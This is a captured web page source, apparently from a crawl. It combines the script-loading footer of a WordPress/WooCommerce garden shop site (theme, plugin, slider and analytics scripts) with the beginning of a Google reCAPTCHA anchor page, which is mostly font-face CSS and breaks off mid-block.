<script type="text/javascript" src="https://newgarden.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/perfect-scrollbar.min.js?ver=1.5.0" id="perfect-scrollbar-js"></script>
<script type="text/javascript" id="konte-js-extra">
/* <![CDATA[ */
var konteData = {"ajax_url":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php","rtl":"","preloader":"","sticky_header":"none","header_search_ajax":"1","wishlist_count":"0","product_sticky_summary":"1","product_summary_sticky_mode":"advanced","product_auto_background":"1","product_gallery_slider":"","product_image_lightbox":"1","product_image_zoom":"1","product_quantity_input_style":"default","product_ajax_addtocart":"","cart_open_after_added":"","product_quickview_auto_background":"1","product_quickview_auto_close":"1","popup":"","popup_frequency":"1","popup_visible":"loaded","popup_visible_delay":"5","added_to_cart_notice":"1","added_to_cart_message":"Product was added to cart successfully","added_to_wishlist_notice":null,"added_to_wishlist_message":null,"blog_nav_ajax_url_change":"1","shop_nav_ajax_url_change":"","portfolio_nav_ajax_url_change":null,"product_quickview_nonce":"0b50b3d5a8","product_search_nonce":"9a9d27a54d","share_nonce":"5fbdb4e28f","add_to_cart_nonce":"edcc97c6b1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/scripts.min.js?ver=1.0.0" id="konte-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/konte-addons/assets/js/products-filter.js?ver=20210223" id="konte-products-filter-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.9" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="doofinder-add-to-cart-js-extra">
/* <![CDATA[ */
var df_cart = {"nonce":"88b31237a4","ajax_url":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php","item_info_endpoint":"https:\/\/newgarden.es\/wp-json\/doofinder-for-wc\/v1\/product-info\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/doofinder-for-woocommerce/assets/js/df-add-to-cart.js?ver=2.10.9" id="doofinder-add-to-cart-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/konte-addons/assets/js/jquery.countdown.js?ver=2.2.0" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/konte-addons/assets/js/circle-progress.js?ver=1.2.2" id="jquery-circle-progress-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/konte-addons/assets/js/shortcodes.js?ver=20180620" id="konte-addons-shortcodes-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le9Qf4pAAAAALgFV_IkmmL_WPcjpZU4ukvk4i14&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le9Qf4pAAAAALgFV_IkmmL_WPcjpZU4ukvk4i14",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.13.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/notify.min.js?ver=0.4.2" id="notify-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/quantity-dropdown.js?ver=1.0.0" id="jquery-quantity-dropdown-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/newgarden.es\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.5.1" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.5.1" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.13.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/js_composer/assets/lib/bower/skrollr/dist/skrollr.min.js?ver=6.13.0" id="vc_jquery_skrollr_js-js"></script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi5,revapi2,revapi3;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider51"] = {once: RS_MODULES.modules["revslider51"]!==undefined ? RS_MODULES.modules["revslider51"].once : undefined, init:function() {
			window.revapi5 = window.revapi5===undefined || window.revapi5===null || window.revapi5.length===0  ? document.getElementById("rev_slider_5_1") : window.revapi5;
			if(window.revapi5 === null || window.revapi5 === undefined || window.revapi5.length==0) { window.revapi5initTry = window.revapi5initTry ===undefined ? 0 : window.revapi5initTry+1; if (window.revapi5initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider51"].init()}); return;}
			window.revapi5 = jQuery(window.revapi5);
			if(window.revapi5.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_5_1"); return;}
			revapi5.revolutionInit({
					revapi:"revapi5",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1240,1240,480",
					gridwidth:"1240,1240,1240,480",
					gridheight:"900,900,900,720",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"900,742.986,960,720",
					responsiveLevels:"1240,1240,1240,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider22"] = {once: RS_MODULES.modules["revslider22"]!==undefined ? RS_MODULES.modules["revslider22"].once : undefined, init:function() {
			window.revapi2 = window.revapi2===undefined || window.revapi2===null || window.revapi2.length===0  ? document.getElementById("rev_slider_2_2") : window.revapi2;
			if(window.revapi2 === null || window.revapi2 === undefined || window.revapi2.length==0) { window.revapi2initTry = window.revapi2initTry ===undefined ? 0 : window.revapi2initTry+1; if (window.revapi2initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider22"].init()}); return;}
			window.revapi2 = jQuery(window.revapi2);
			if(window.revapi2.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_2_2"); return;}
			revapi2.revolutionInit({
					revapi:"revapi2",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1240,1240,480",
					gridwidth:"1240,1240,1240,480",
					gridheight:"900,900,900,720",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"900,768,960,720",
					responsiveLevels:"1240,1240,1240,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider33"] = {once: RS_MODULES.modules["revslider33"]!==undefined ? RS_MODULES.modules["revslider33"].once : undefined, init:function() {
			window.revapi3 = window.revapi3===undefined || window.revapi3===null || window.revapi3.length===0  ? document.getElementById("rev_slider_3_3") : window.revapi3;
			if(window.revapi3 === null || window.revapi3 === undefined || window.revapi3.length==0) { window.revapi3initTry = window.revapi3initTry ===undefined ? 0 : window.revapi3initTry+1; if (window.revapi3initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider33"].init()}); return;}
			window.revapi3 = jQuery(window.revapi3);
			if(window.revapi3.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_3_3"); return;}
			revapi3.revolutionInit({
					revapi:"revapi3",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1240,1240,480",
					gridwidth:"1240,1240,1240,480",
					gridheight:"900,900,900,720",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"900,768,960,720",
					responsiveLevels:"1240,1240,1240,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ba8486dfc4904085bec7264d2c90d60e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 2.505 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 20:30:03 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le9Qf4pAAAAALgFV_IkmmL_WPcjpZU4ukvk4i14&co=aHR0cHM6Ly9uZXdnYXJkZW4uZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bsjeh5mqpzu
body_size: 48572
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
